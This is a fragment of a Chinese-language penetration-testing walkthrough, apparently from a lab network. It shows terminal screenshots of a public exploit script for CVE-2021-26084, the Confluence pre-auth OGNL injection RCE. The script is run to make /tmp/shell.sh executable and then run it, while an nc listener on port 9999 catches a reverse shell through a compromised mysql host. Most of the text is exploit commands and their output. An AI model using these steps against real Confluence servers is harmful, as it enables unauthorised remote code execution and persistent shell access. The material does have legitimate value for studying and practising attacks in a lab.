 添加执行权限
python3 cve-2021-26084_confluence_rce.py -u http://192.168.50.40:8090/ -c "chmod 777 /tmp/shell.sh"
C:\Users\Administrator\Desktop\工具\tools\CVE-2021-26084_Confluence-main\CVE-2021-26084_Confluence-main
λ python3 cve-2021-26084_confluence_rce.py -u http://192.168.50.40:8090/ -c "chmod 777 /tmp/shell.sh"
-------------------------------------------------------------
[*] CVE-2021-26084 - Confluence Pre-Auth RCE OGNL injection
[*] https://github.com/r0ckysec
[*] Powered by r0cky
-------------------------------------------------------------
[<<] chmod 777 /tmp/shell.sh
C:\Users\Administrator\Desktop\工具\tools\CVE-2021-26084_Confluence-main\CVE-2021-26084_Confluence-main
kali开启监听
在mysql主机反弹的shell中执行命令：
nc -lvp 9999
root@kali: ~/Desktop
File Actions Edit View Help
whoami
mysql
bash-4.2$ nc -lvp 9999
nc -lvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
执行shell.sh，成功反弹shell
python3 cve-2021-26084_confluence_rce.py -u http://192.168.50.40:8090/ -c "bash /tmp/shell.sh"
sh
Cmder
C:\Users\Administrator\Desktop\工具\tools\CVE-2021-26084_Confluence-main
λ python3 cve-2021-26084_confluence_rce.py -u http://192.168.50.40:8090/ -c "bash /tmp/shell.sh"
-------------------------------------------------------------
[*] CVE-2021-26084 - Confluence Pre-Auth RCE OGNL injection
[*] https://github.com/r0ckysec